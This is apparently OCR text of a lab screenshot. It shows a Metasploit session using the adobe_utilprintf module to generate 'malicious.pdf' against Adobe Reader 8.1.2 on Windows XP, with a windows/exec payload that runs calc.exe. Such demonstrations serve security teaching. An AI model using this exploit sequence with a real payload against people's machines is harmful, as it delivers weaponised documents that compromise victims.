 osboxes@osboxes: ~/Desktop
msf exploit(adobe_utilprintf) > use exploit/windows/fileformat/adobe_utilprintf
msf exploit(adobe_utilprintf) > set FILENAME malicious.pdf
FILENAME => malicious.pdf
msf exploit(adobe_utilprintf) > set PAYLOAD windows/exec
PAYLOAD => windows/exec
msf exploit(adobe_utilprintf) > set CMD calc.exe
CMD => calc.exe
msf exploit(adobe_utilprintf) > show options
Module options (exploit/windows/fileformat/adobe_utilprintf):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME malicious.pdf yes The file name.
Payload options (windows/exec):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD calc.exe yes The command string to execute
EXITFUNC process yes Exit technique (Accepted: , , seh, thread, process, none)
Exploit target:
Id Name
-- ----
0 Adobe Reader v8.1.2 (Windows XP SP3 English)
msf exploit(adobe_utilprintf) > exploit
[*] Creating 'malicious.pdf' file...
[+] malicious.pdf stored at /home/osboxes/.msf4/local/malicious.pdf
msf exploit(adobe_utilprintf) >